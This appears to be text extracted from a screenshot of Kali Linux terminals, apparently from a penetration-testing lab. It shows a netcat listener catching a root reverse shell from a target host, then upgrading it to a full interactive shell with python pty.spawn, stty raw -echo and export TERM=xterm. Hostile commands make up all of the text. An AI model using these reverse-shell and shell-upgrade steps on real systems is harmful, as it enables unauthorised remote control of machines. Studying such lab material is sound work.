 Shell No. 1
File Actions Edit View Help
root@Kali:~/day1-b# python3 knock.py
Shell No. 1
File Actions Edit View Help
root@Kali:~# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 32804
python -c 'import pty; pty.spawn("/bin/bash")'
root@target2:/var/lib/mysql# ^Z
[1]+  Stopped                 nc -lnvp 9001
root@Kali:~# stty raw -echo
root@Kali:~# nc -lnvp 9001
root@target2:/var/lib/mysql# export TERM=xterm
root@target2:/var/lib/mysql#